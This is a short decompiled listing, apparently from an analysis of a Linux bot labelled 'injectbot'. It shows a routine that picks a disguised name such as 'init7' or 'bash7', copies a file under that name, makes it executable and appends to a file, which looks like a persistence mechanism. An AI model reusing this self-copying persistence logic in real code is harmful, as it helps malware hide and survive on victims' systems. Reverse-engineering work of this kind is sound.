 Decompile: injectbot - (init7)
20 local_18 = 3;
21 local_28[0] = "init7";
22 local_28[1] = "bash7";
23 local_28[2] = &DAT_08051988;
24 gettimeofday(&local_30,(__timezone_ptr_t)0x0);
25 srandom(local_30.tv_sec * local_30.tv_usec);
26 lVar2 = rand();
27 local_10 = lVar2 % 10;
28 lVar2 = rand();
29 local_14 = local_28[lVar2 % local_18];
30 local_1c = fopen(param_1,"ab+");
31 uVar4 = 0xffffffff;
32 pcVar6 = param_2;
33 do {
34 if (uVar4 == 0) break;
35 uVar4 = uVar4 - 1;
36 cVar1 = *pcVar6;
37 pcVar6 = pcVar6 + 1;
38 } while (cVar1 != '\0');
39 uVar5 = 0xffffffff;
40 pcVar6 = local_14;
41 do {
42 if (uVar5 == 0) break;
43 uVar5 = uVar5 - 1;
44 cVar1 = *pcVar6;
45 pcVar6 = pcVar6 + 1;
46 } while (cVar1 != '\0');
47 local_c = (char *)malloc(~uVar4 + (~uVar5 - 1));
48 strcpy(local_c,param_2);
49 strcat(local_c,local_14);
50 if (local_1c != (FILE *)0x0) {
51 iVar3 = cp(local_c,param_3);
52 if (iVar3 != 0) {
53 iVar3 = access(local_c,0);
54 if (iVar3 == -1) goto LAB_080488ac;
55 }
56 chmod(local_c,0x1c0);
57 fprintf((FILE *)(local_10 + 1),__format);
58 }
59 LAB_080488ac:
60 fclose(local_1c);
61 return;
62 }